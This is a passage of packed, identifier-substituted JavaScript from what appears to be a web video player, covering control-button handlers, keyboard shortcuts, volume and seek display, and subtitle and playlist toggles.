p=S.s("1h");if(a=="1F"){5H+="1F|";5r+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("Q")==-1){5H+="x|";5r+=4W(o.3f+S.g("W"))+"|"}if(p.K("Y")>-1){5H+="x|";5r+=4W(-S.g("W"))+"|"}if(p.K("1e")>-1){5H+="y|";5r+="0|"+(-S.g("18"))+"|"}if(p.K("2J")>-1||p.K("Q")>-1||p=="d4"){5H+="y|";if(S.g("1a")=="2B"||S.g("1a")=="1O"){5r+=4W(o.4y+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5r+=4W(o.4y+S.g("18"))+"|"}}if(p=="7I"){5H+="1F|";5r+="0|"}}B m=1y 5h({"mc":S,"me":S.g("19"),"1B":5H.1n(0,5H.R-1),"to":5r.1n(0,5r.R-1),"1m":1m})};E AR(S){sf(S.g("19"));B 5H="";B 5r="";B a=S.s("5z");B p=S.s("1h");if(S.g("1u")!=1){5H="hx|";5r=(S.g("19")==\'bg\'?v.1t.a:"1")+"|"}if(a=="1F"){if(S.g("3a")!=S.s("1F")){S.1Y("3a",0);5H+="1F|";5r+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7I"){if(S.g("3a")!=S.s("1F")){5H+="1F|";5r+=S.s("1F")+"|"}}F{if(p.K("Q")>-1){if(S.g("y")!=S.g("y0")){5H+="y|";5r+=S.g("y0")+"|"}}F{5H+="x|y|";5r+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5H!=""&&5r!=""){B m=1y 5h({mc:S,me:S.g("19"),1B:5H.1n(0,5H.R-1),to:5r.1n(0,5r.R-1),1o:1})}F{S.1Y("2k",H)}};G.iT=E(19,1B,s6){B 4P=J;B 2A=J;B S=b[19];B 1a=S.g("1a");B 2L=S.s("2L");if(1B=="6v"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=H;o.ci=H;4P=H;4G();if(v.eq.B5==1){B bl=6T("1a","2B");if(bl){2Y(bl.c())}}}}if(1d&&v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);if(!1d.g("1o")||jI!=S){4E(S,1B);o.er=1a+2L;1C(E(){o.er=1R},4o)}}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);if(!X.g("1o")||jI!=S){4E(S,1B);o.er=1a;1C(E(){o.er=1R},4o)}}}if(1B=="6d"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=J;o.ci=H;1C(E(){if(!o.8M){o.ci=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){ac(b[x]);2z()}if(b[x].g("1a")=="2B"){if(v.eq.B5==1){6c(b[x].c())}}}}}},4o)}}if(v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);o.ep=1C(E(){if(!o.3v){cr(1)}},(v.1d.eG>0?v.1d.eG*2y:2y))}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);o.tl=1C(E(){if(!o.3v){X.g("1o")?X.1m(1):\'\'}},(v.X.eG>0?v.X.eG*2y:2y))}}if(4P){1C(2z,10)}};G.kD=E(){if(o.51&&!o.2a){o.U.51(J);o.51=J}if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.jh})}}if(o.1A&&v.B3==1&&v.Rk!=0){o.U.2X()}if(v.1t.8L>0){3e(o.B2);o.B2=1C(4G,v.1t.8L*2y)}F{4G()}};G.yB=E(){if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.kO})}}if(!o.1A&&v.B3==1){o.U.2E()}4G();eY(J)};G.ff=E(a2,a3){B y;V(B x in b){if(b.2m(x)){y=b[x].g("1a");if(y=="2B"||y=="1O"){b[x].ff(a2,a3)}}}};G.tz=E(){if(v.1t.1m==1){if(v.1t.c4==1&&!o.2a){L}if(!o.5t&&o.P.6o()=="7q"){o.5t=H;4G();o.1l.2p?1C(E(){o.5t=J},4o):\'\'}if(v.1t.gU==1){hM();eI()}eY(J)}};G.fn=E(a2,a3){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"||b[x].g("1a")=="1O"){b[x].fn(a2,a3)}}}};G.cT=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){b[x].6z(17,1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].s("Ff")==1){b[x].sq()}}}};E eY(x){if(v.1t.1m==1){x?cr():\'\';if(v.1t.d5==1){if(!o.1A&&v.1t.eX==1){x=H}if(x&&!o.ti){O(o.1t,{"1e":bg.h()})}if(!x&&o.ti){O(o.1t,{"1e":0})}o.ti=x}}}E gY(){9c=J;o.P.gY();if(o.t0){o.t0=J;2z();1C(2z,bQ)}}E cs(x,17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}B y=4z(17);if(x.s("Br")=="1"){y=4z(1k-17)}if(x.s("R8")=="1"){if(x.s("R7")=="1"){y=y+(1k>0?\' \'+2C(x.s("QU"))+\' \'+4z(1k):\'\')}F{17==0?y=4z(1k):\'\'}}x.6f(y)}G.tD=E(17,1k){B x=6T("1a","2B");if(x){x.zP(17,1k)}};G.ht=E(y){if(o.P.1k()>0){B x=6T("1a","2B");if(x){x.ht(y)}}};G.8C=E(){if(!8S){if(v.eS==1){3e(kV);kV=1C(8C,4o)}F{8C()}}};E 8C(){if(!8S){js("QV");B x=6T("1a","cH");if(x){x.En();8S=H}}}G.Ax=E(y){V(B x in b){if(x==y){b[x].1Y("2Y")}}};G.6I=E(17,1k){3e(kV);if(8S){js("7Y");B x=6T("1a","cH");if(x){x.gA();8S=J}}};G.hi=E(){B x=6T("2L","1O 8R");if(x){x.1Y("6c");x.6f(2C(\'1O\')+\' \'+(o.3C?0:2F.tI(v.1O*1i))+\'%\');3e(o.hi);o.hi=1C(At,2y)}};E At(){B x=6T("2L","1O 8R");if(x){x.6f(\'\');x.1Y("2Y");3e(o.hi)}}G.3K=E(17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){1k>0?b[x].1Y("2t",17/1k):\'\';b[x].zT()}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].g("1a")=="5l"){b[x].1Y("sB",0.5);b[x].1Y("f8",0)}}}};G.3H=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1k"){if(v.4j>0){1k-=v.4j}b[x].6f(4z(1k))}if(b[x].g("1a")=="2B"){b[x].6z(17,1k);b[x].zi(1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}}}};G.7v=E(){1d.g("1o")?1d.1m():1d.1o()};G.aI=E(){if(1d){L 1d.g("1o")?H:J}F{L J}};G.kt=E(x){if(1d){1d.5u(x)}};G.cr=E(){cr()};G.QT=E(x){if(1d){1d.Au(x)}};G.wB=E(){if(1d){1d.fM()}};G.wF=E(x){if(1d){L 1d.Av(x)}};E cr(x){if(1d){1d.g("1o")?1d.1m(x):\'\'}o.4Q?o.4Q.1m():\'\'};G.bp=E(){if(X){if(X.g("1o")){X.1m(1)}F{X.1o()}}};G.kl=E(){if(X){1C(E(){X.1o()},1i)}};G.cU=E(){if(X){L X.g("1o")?H:J}F{L J}};G.eD=E(x){L X?X.g(x):\'\'};G.5U=E(x){if(X){X.te(x)}};G.bG=E(){if(X){X.bG()}};G.ki=E(){if(X){X.ki()}};G.h8=E(){h8()};E h8(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8a"){O(b[x].c(),{"1u":(!X.cS()?0.5:1)})}if(b[x].g("1a")=="cR"){O(b[x].c(),{"1u":(!X.f1()?0.5:1)})}}}}G.cS=E(){if(X){L X.cS()}F{L J}};G.f1=E(){if(X){L X.f1()}F{L J}};G.kn=E(){if(X){L X.kn()}F{L J}};G.ko=E(){if(X){X.ko()}};G.cQ=E(){if(X){X.cQ()}};G.AD=E(x){if(x&&X){X.h6(x)}};G.AL=E(x){if(x&&X){X.ks(x)}};G.AJ=E(x){if(x&&X){O(X.co(),{"QS":"1I","2M-2h":X.s("6H")});1Q.8v(x).1K(X.co());2Y(X.c())}};G.QO=E(){};G.sO=E(x){if(1d){1d.5I();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}};G.hl=E(){if(1d){1d.5I()}if(o.4Q){o.4Q.dL()}};G.hj=E(x){if(1d){1d.f6()}2z();4G()};G.kd=E(x){if(1d){1d.gP(x);1d.g("1o")?1d.1m():\'\'}if(o.4Q){o.4Q.dL()}x=="4x"?sV():\'\'};E sV(){if(o.e0){B x=4d(o.f5/o.4V.6s(-1)[0],1).sj(1);V(B i in b){if(b.2m(i)){if(b[i].s("cX")=="4x"&&o.f5){b[i].6z(x,1)}if(b[i].s("2L")=="2K:4x,1.0"){b[i].v5(x)}}}}}G.ta=E(x){if(1d){1d.gP("6D")}if(o.4Q){o.4Q.dL()}};G.bo=E(){if(1d){1d.9g();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}if(o.4Q){o.4Q.dL()}if(o.4T&&o.59){o.4r.9i()}};G.t6=E(){o.4Q?o.4Q.1m():\'\';if(1d){1d.t6()}};G.h3=E(k5,2k,6L){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1d"){if(b[x].s("dG")==1){b[x].Bo()}}if(b[x].g("Dp")=="1d#"+k5){b[x].1Y("1Y#3N",2k);if(b[x].g("1B")=="1D"){if(6L){6L=6L.6u();B sY=6L.K(" <7W C=\'1u");if(sY>-1){6L=6L.1n(0,sY)}b[x].6f(6L)}}F{if(v.1d[\'1d\'+k5+\'1a\']=="2b"){if(6L==2C("7G")){b[x].aC(0)}F{b[x].aC(1)}}2z()}bb(b[x])}}}};G.BG=E(){if(1d){1d.5I();1d.gP("6D");1d.gP("6g")}};G.ir=E(){B x=6T("1a","2B");if(x){x.ir()}};G.4P=E(){2z();if(9c){o.t0=H}};G.v6=E(x){if(!9c||x==1){2z();4G()}F{v.1t.sQ=H}};G.4q=E(){4G();2z();4G();if(o.bc){2Y(6Z)}F{!9c?6c(6Z):\'\'}};G.zQ=E(1b){if(fT==v.id&&v.1X.on==1){B x=1b.BO;B y=J;if(x==1T){x=1b.BN}if(I(o.1V)||I(o.6W)||o.vd==1){L J}if(o.1A&&v.1X.gM==1){y=H}if(((v.1X.8h==1&&x==32)||(v.1X.QP==1&&x==13))&&(o.6h||o.5t||y)){if(v.1X.2G==1){6U(\'1A\',o.1A?0:1)}o.U.d3();1b.8m();L J}!v.1X.l3?v.1X.l3=0.2:\'\';!v.1X.1F?v.1X.1F=5:\'\';if(v.1X.Bz==1&&(o.6h||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3K((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.6h||y)){l1(v.1X.rX)}if(x==37&&(o.6h||y)){l2(v.1X.rX)}if(x==38&&(o.6h||y)){l1(v.1X.su)}if(x==40&&(o.6h||y)){l2(v.1X.su)}if(x==QQ&&(o.6h||y)){l1(v.1X.BP)}if(x==QR&&(o.6h||y)){l2(v.1X.BP)}}};E 6T(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E l1(x){if(x=="8a"){if(o.X){o.Q.bG()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.17()+4d(v.1X.4a)<o.P.1k()){o.U.3K(o.P.17()+4d(v.1X.4a),H)}}}if(x=="1O"){o.U.3Q(4d(v.1O)+4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,1)}}E l2(x){if(x=="8a"){if(o.X){o.Q.cQ()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1z){o.U.3K((o.P.17()-v.1X.4a>=0?o.P.17()-v.1X.4a:0),H)}}if(x=="1O"){o.U.3Q(4d(v.1O)-4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(-v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,0)}};G.xV=E(1b){if(fT==v.id){B x=1b.BO;if(x==1T){x=1b.BN}if(x==57){if(v.1q==1){}}if(o.2a&&x==27){o.U.8I()}if(I(o.1V)||I(o.6W)){L J}if(v.1X.f==1&&x==70&&v.eS!=1&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'2a\',o.2a?0:1)}o.2a?o.U.8I():o.U.7K()}if(v.1X.m==1&&x==77&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'4M\',o.3C?1:0)}o.3C?o.U.6K():o.U.52()}}};G.44=E(){3Z(o.hm);V(B x in o){if(x.K("Z")==0&&x.K("Dd")>-1){3Z(o[x])}}V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){b[19].44()}}if(1d){1d.44()}if(X){X.44()}bg.44();if(6Z.5p==o.1J){o.1J.3g(6Z)}F{o.1t?o.1t.3g(6Z):\'\'}};G.hM=E(){hM()};G.hN=E(){hN();4G()};G.eI=E(){eI()};G.jZ=E(){L 9c}};B BL=E(19){B i;B C=[];B w;B h;B v8=0;B bg;B jM;B 8l;B jQ=0;B 3N=H;B FO=J;B 3a=1;B 3i=1;B 2r;B g0;B 2I;B 7Z;B 1a;B 9q=\'\';B x0;B y0;B on;B 6v=J;B aA=J;B cC=0;B QY;B R4=0;B dq=0;B EQ=0;B g3=0;B nf=J;B uV=J;B g2=J;B 3k=J;B fQ;B dG;B mA;B sz=J;C=8V(C,e2.S);C=8V(C,v[19]);B U=[C.1a];1a=U[0];I(C.Bh)?U[1]=C.Bh:\'\';I(C.Bi)?U[1]=C.Bi:\'\';I(C.1L)?C.1D=C.1L:\'\';if(5o(C.Bj)){o.hS?C.1F=C.Bj:\'\'}if(1a=="2W"){o.kI=H}if(I(C.2L)){if(C.1B=="1D"&&C.2L!=\'\'){if(I(v[C.2L+\'1D\'])){C.1D=v[C.2L+\'1D\']}}if(C.2L.K("1d#")==0){9q=C.2L;if(C.2I==\'\'&&9q.K(",")==-1){C.2I=2C(v.1d[\'1d\'+9q.1n(9)+\'1a\'])}}if(C.2L.K("6a")>-1){v.Bf=H}if(C.2L.K("2W:")>-1){o.kI=H}if(C.2L=="R5"){C.R6=1y R3(C)}}B 6M=C.2I?C.2I.2q("///"):[];if(C.Bn==1){C.1B="1D";C.1D=gx(0)+(U.R>1?\'///\'+gx(1):\'\');if(5o(C.9S)){C.1r=C.9S}}B tN=0;B 2G=1y 94();B 1p=1y 94();B cw=1y 94();B R2=1y 94();B gw=0;B 9Y;if(C.1B=="1D"){if(C.4i){if(I(v[C.4i+\'1D\'])){C.1D=v[C.4i+\'1D\']}}if(I(C.1D)){2G[0]=4w(C.1D);C.ly=C.1D.R;B tg=[\'/\',\'|\',\'-\'];tg.K(C.1D.1n(-1))>-1?C.uP=C.1D.1n(-1):\'\';tg.K(C.1D.1n(0,1))>-1?C.uI=C.1D.1n(0,1):\'\';if(1a=="17"||1a=="1k"){if(C.1D.K(\'0:\')==0){C.lA=H}if(C.1D.2q(":").R==3){C.EB=H}F{if(C.1D.K(\'bJ:bJ\')>-1){C.Ar=H}}if(C.jE==1){v.jE=1}}if(C.Br==1&&C.1D.K("-")==0){C.EC=H}if(C.1D.K("///")>0&&(1a=="4v"||C.Bn==1)){C.dz=C.1D.2q("///");C.1D=2G[0]=C.dz[0]}}if(v.rS==1){1C(8o,1i);1C(8o,4o);1C(8o,2y)}}F{if(I(C.1p)){2G[0]=C.1p;if(2G[0].K("///")>0&&2G[0].K("gX")==-1){2G=C.1p.2q("///")}if(I(C.jg)){2G[1]=C.jg}if(C.mb==1){if(5o(C.Bq)){2G.2H(C.Bq);gw=2G.R-1}}}}if(1a=="4v"){if(C.QZ==1&&I(C.mV)){C.rV=C.2L}}B Z=1M("1Z");if(C.1h==\'d4\'){o.d4.1K(Z)}F{if(C.1h.K(\'Q\')>-1&&v.1t.1m==1&&v.1t.d5==1){o.1t.1K(Z)}F{o.1J.1K(Z)}if(1a=="cH"&&C.R0==1){Z.C.5a=EW}}B jM=1M("1Z");Z.1K(jM);O(Z,{"1h":"2c","Y":0,"1e":0,"1u":1,"dg":"lr","uX":"fK"});if(5o(C.4i)){47(Z,{"id":(v.id+"5S"+"96"+C.4i)})}if(C.Ff==1){O(Z,{"4N":"2S 0.2s 2T"})}if(2G.R>0){V(i=0;i<2G.R;i++){1p[i]=1M("1Z");O(1p[i],{"1h":"2c","1e":0,"Y":0,"6E":"1I","1u":C.a,"4N":"1u 0.1s 2T,2S 0.1s 2T"});if(C.1B=="eP"&&C.2Q!=\'\'){if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm")});if(v[C.4i+\'2Q\']){C.2Q=v[C.4i+\'2Q\']}}if(C.2Q.K(".uJ")>-1||C.2Q.K(".hT")>-1||C.2Q.K(".8u")>-1||C.2Q.K("gX")>-1){C.2Q.K("//")==-1&&C.2Q.K("gX")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1M("3V");C.8k=1;z.1v("eN",uR);z.2Q=C.2Q;1p[i].1K(z);C.w=1p[i].26;C.h=1p[i].2P;if(C.Fb>0){O(z,{18:C.Fb})}}}if(C.1B=="1D"){O(1p[i],{"1r":(C.1r),"dg":C.eO*3M(v.7U,1),"sI":e1(C.42),"im-ew":C.hR+\'px\',"2M":"0 cu 0 cu","aw-8h":"da"});if(o.hS){if(5o(C.Fj)){O(1p[i],{"dg":C.Fj*3M(v.7U,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="aZ"){O(1p[i],{"6E":"2u"})}}if(C.Fk==1){O(1p[i],{"42-hG":"Fk"})}2G[i]==\'5l\'?2G[i]=2C("5l"):\'\';1p[i].1P=tx(2G[i]);1C(vl,1i);C.w=1p[i].26;C.h=1p[i].2P;if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Rr")})}}if(C.1B=="O"){Fo(2G[i],C.1r,1p[i])}B 8n=2G[i].6u();if(8n.K(\'B:\')==0){8n=3M(1W[8n.1n(4)],\'\')}B j1=8n.K(\'<2x\')>-1||8n.K(\'<Rs\')>-1;if(C.1B=="2x"&&(8n.K(\'<g>\')>-1||j1)){if(1a=="4M"||1a=="4v"){8n=8n.22(/lm/g,\'lm\'+v.id+19)}if(8n.K(\'3P\')>-1){aE(1p[i])}1p[i].1P=(!j1?"<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>":\'\')+8n+(!j1?"</2x>":\'\');1p[i].26>20?C.w=1p[i].26:\'\';1p[i].2P>20?C.h=1p[i].2P:\'\';O(1p[i],{"W":C.w,"18":C.h});if(C.9S!=-1){m6(1p,C.9S)}if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm"+i)})}}Z.1K(1p[i]);i>0?1m(1p[i]):\'\'}9T();mA?uR():\'\';if(C.2L=="4r"){C.4r=1;C.1m=1;o.4r?1p[0].1P=o.4r.lb(C.9S!=-1?C.9S:\'#3L\'):\'\';if(o.1l.2p){1p[0].Fn=uj;1p[0].RT=5B;1p[0].vm=uo}F{1p[0].hL=62;1p[0].hn=5B;1p[0].ha=cZ}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1B!=\'1D\'){v1();aE(8l)}F{aE(bg)}}if(1a=="4v"){if(C.dE==1&&I(C.2L)){B lu=C.2L;if(lu.K("2K:")==0){B 1H=lu.1n(4).2q(",");if(1H.R==2){B vn=1H[1].2q("/");if(vn.R==2){1H[0]==\'hd\'?1H[0]="4s":\'\';if(v[1H[0]]==vn[1]){C.a=1;O(1p[0],{"1u":C.a})}}}}if(lu=="F9"||lu=="4t"){o.U.ec();Z.C.5a=EW;o.vd=1}}}if(1a=="1d"&&C.dG==1){dG=1y RU(Z,bg,C)}if(C.2t==0){O(Z,{"6E":"1I"})}if(C.8k==1){1m(bg)}if(C.2r==1){nr()}if(C.1h.K("2h")>-1){dq=1}if(C.1h.K("1e")>-1){EQ=1}if(C.1h.K("2J")>-1||C.1h.K("Z")>-1){g3=1}2z();B t=\'\';if(C.az!=0){t+="mS("+C.az+"v9)"}if(C.RV==1){t+=" 3a(-1)"}if(C.RS==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2S":t})}if(1a=="cH"){gA()}B 1H=[];B i;if(1a=="X"){1H=[\'f0\',\'ES\',\'jO\',\'F4\',\'jP\',\'jX\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(v.X[1H[i]])){v.X[1H[i]]=C[1H[i]]}}}if(1a=="1L"){1H=[\'jt\',\'uv\',\'uz\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(3p[1H[i]])){v[1H[i]]=C[1H[i]]}}}C.dI==1?8s():\'\';if(1a=="4v"&&C.on==0){2Y(Z)}if(C.1m==1&&C.jo>0){1C(Fu,C.jo*2y)}}E Fu(){C.jo=-1;o.Q.4q()}E v1(){if(8l){8l.5p.3g(8l)}8l=1M("1Z");O(8l,{"1h":"2c","1e":0,"Y":0,"W":C.1B=="eP"?bg.26:(bg.26>35?bg.26:35)*C.F1,"18":C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35)*C.sk});C=4D(C,\'ib\',\'ib\');Z.1K(8l)}E aE(x){if(1a.K("17")==0&&U.R==1){C.2t=0}if(1a=="4v"&&C.dE==0){C.2t=0}if(C.2t==1){if(C.iB==1){O(x,{"6x":"3P"})}O(x,{"6E":"2u"});if(o.1l.2p){x.1v("aA",E(e){uo(e)});x.1v("fe",E(e){uj(e)});x.1v("fc",E(e){FE(e)})}F{x.fu=ar}if(v.1t.ic==1||C.ic==1){O(x,{"2v-1r":"#lV","1u":0.5})}}F{O(x,{"6x":"7k"})}if(!o.1l.2p){x.hL=62;x.hn=5B}if(C.3k==1||C.2r==1){x.ha=cZ}}E uo(e){js("RR"+19);e.9V();aA=H}E uj(e){C.FW==1?62():\'\';e.9V()}E FE(e){e.9V();e.8m();C.FW==1?5B():\'\';if(!aA){ar(e)}aA=J}E 9T(){if(bg){bg.5p.3g(bg)}bg=1M("1Z");O(bg,{"1h":"2c","1e":0,"Y":0});if(5o(C.4i)){47(bg,{"id":(v.id+"gC"+C.4i+"RO")})}w=C.w;h=C.h;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(C.1B=="1D"){w=1p[tN].26;h=1p[tN].2P;if(C.tM>0){w<C.tM?w=C.tM:\'\'}}C=4D(C,\'e8\',\'e8\');C=4D(C,\'FU\',\'FU\');if(o.1l.6w){C.FG/=C.1F;C.FH/=C.1F;C.Fx/=C.1F;C.Fy/=C.1F}if(5o(C.4i)&&I(v.4v)&&C.1a=="4v"){if(1U(v.4v)==\'3z\'){V(B i=0;i<4F.3Y(v.4v).R;i++){if(v.4v[i][C.4i]){if(v.4v[i][C.4i]=="7G"){C.on=0}F{B 1H=v.4v[i][C.4i].2q(":");if(1H[0]=="2O-Y"){if(1H[1].K("%")>0){C.jq=2D(1H[1])}F{C.3T=2D(1H[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9h+C.92;w=w+C.6G+C.6H;C.h=h;C.w=w;if(C.1B=="1D"){C.mn=1p[0].2P}}F{C.5Q=0}O(bg,{"W":(C.FV==1?G0:w),"18":h,"st":(C.ml*h)/2,"2v":C.5y,"1u":C.5Q,"4N":"1u .1s 2T, 2v .1s 2T, 2S .1s 2T"});if(C.1B=="eP"){O(bg,{"W":w,"18":h,"st":(C.ml*h/C.1F)/2,})}if(C.RP==1){FZ(bg,C.5y,C.RQ,C.RW)}if(C.uL==1){O(bg,{"2Z":"6b 7g "+C.vj})}jM.1K(bg)}E 2z(){O(bg,{"1e":(-bg.2P/2),"Y":(-bg.26/2)});if(8l){B x=C.1B=="eP"?bg.26:(bg.26>35?bg.26:35);B y=C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35);O(8l,{"1e":(-y/2)+C.vD-C.zw,"Y":(-x/2)+C.RX-C.S3})}V(i=0;i<2G.R;i++){if(C.1B=="2x"){O(1p[i],{"1e":-2F.4X(2D(1p[i].C.18))/2,"Y":-2D(1p[i].C.W)/2})}F{O(1p[i],{"1e":-2F.4X(1p[i].2P)/2,"Y":-1p[i].26/2})}if(bg){O(1p[i],{"1e":(4W(1p[i].C.1e)+C.9h/2-C.92/2+C.Fx/2+C.Fy/2),"Y":(4W(1p[i].C.Y)+C.6G/2-C.6H/2+C.FG/2+C.FH/2)})}}}E 62(){B i;6v=H;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}if(cw[i]){md();1o(1p[cw[i]])}}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.7L})}if(C.8W!=-1){O(bg,{"2v":C.8W})}}if(C.6N>-1&&!FO){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.6N})}}}if(C.l9!=-1){m6(1p,C.l9)}if(C.S4==1){cC=cC+45;fH(1p[0],cC)}if(C.fX>C.1F&&C.fX>-1){1F(C.fX)}if(1a=="1d"&&o.Q.aI()){}F{if(C.2r==1&&C.dI!=1){B x=6M.R>1&&!on?6M[1]:6M[0];if(x){if(x.K(\'B:\')==0){2I.1P=1W[x.1n(4)];8s()}}1o(2r);O(2r,{"1u":1})}}if(1a=="4M"){o.U.51(H);o.51=H}o.cP=H;o.Q.iT(19,"6v")}E 5B(){6v=J;B i;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}md();1o(1p[i])}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.5Q})}if(C.8W!=-1){O(bg,{"2v":C.5y})}}if(C.6N>-1){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a})}}}if(C.fX>-1){1F(C.1F)}if(C.l9!=-1){m6(1p,(C.9S==-1?\'#3L\':C.9S))}if(1a=="4M"&&!o.2a){o.U.51(J);o.51=J}tk();o.cP=J;o.Q?o.Q.iT(19,"6d"):\'\'}E tk(){if(C.2r==1&&C.dI!=1){1m(2r);O(2r,{"1u":0})}}E ar(e){e?e.5Y=H:\'\';if(!nf){o.Q.dU(19);if(1a=="4v"){mt()}tk();if(C.S5==1){cC=cC+45;fH(1p[0],cC)}g2=H;if(C.FN==1||(19=="sP"&&C.1m==1&&C.sW==1)){o.Q.4q()}}};G.FM=E(){ar()};E mt(){if(2G){if(2G.R>1){if(on==H){1o(1p[0]);1m(1p[1])}F{1o(1p[1]);1m(1p[0])}}if(C.2r==1&&6M.R>1){2I.1P=o.ni+(on==H?6M[0]:6M[1])+o.g7;8s()}}if(I(C.rV)){if(on==H){C.2L=C.rV}F{C.2L=C.mV}}mg();on=on!=H;if(C.2L){if(C.2L.K(",0/1")>-1){js(C.2L,on?1:0)}}if(C.bg==1&&I(C.uK)){if(C.uK!=-1){if(on){C.FK=C.5y;C.5y=C.uK}F{C.5y=C.FK}9T();aE(bg);2z();if(C.1B=="1D"){8o()}F{1F(C.1F)}}}}E mg(){if(I(C.dz)){if(C.dz.R>1){if(on==H){6f(C.dz[0])}F{6f(C.dz[1])}}}}E ux(1b){1b.5Y=H;o.Q.dU(19)}E md(){V(B i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a});1m(1p[i])}}}E vl(1D){if(1p[0]){if(1p[0].26>o.3f-C.3T-C.4n-C.6G-C.6H){if(C.va==1){if(!1D){1D=1p[0].1P}1p[0].1P=\'<va>\'+1D+\'</va>\'}F{O(1p[0],{"aw-8h":"e9"})}O(1p[0],{"W":o.3f-C.3T-C.4n-C.6G-C.6H})}}}E uR(){if(bg){mA=J;C.8k=0;1m(bg);if(1p[0]){C.w=1p[0].26*C.1F;C.h=1p[0].2P*C.1F;1F(C.1F)}C.9o=0;9T();v1();aE(8l);1o(bg);2z();o.Q.4P();if(!5T(Z)){2Y(Z)}}F{mA=H}}E z9(1b){1b.5Y=H}E cZ(){if(!o.1l.2p&&!o.cP){62()}8s()}E 1F(x){if(x>0){if(o.1l.6w&&C.dI!=1){O(bg,{"E2":x+""})}F{O(bg,{"2S":"1F("+x+")"})}V(i=0;i<2G.R;i++){if(o.1l.6w&&C.dI!=1){O(1p[i],{"E2":x+""});uV=H}F{O(1p[i],{"2S":"1F("+x+")"})}}3a=x;3i=x}}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"1u":0,"4N":"1u 0.1s 2T"});g0=1M("1Z");C=4D(C,\'i9\',\'i9\');C=4D(C,\'E3\',\'E3\');O(g0,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':C.g1,\'1u\':C.fW,\'2Z-6t\':C.sc});2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'Y\':C.s9,\'1e\':C.mB,\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),"im-ew":C.sd+\'px\',"2B-18":"1"});if(C.2I){if(C.2I.K("B:")==0){C.E0=H}}if(!C.E0){O(2I,{\'aw-8h\':\'da\'})}if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="#\'+C.g1.22("#","")+\'" 5E-ye="ya" 7R="0 0 8 0 4 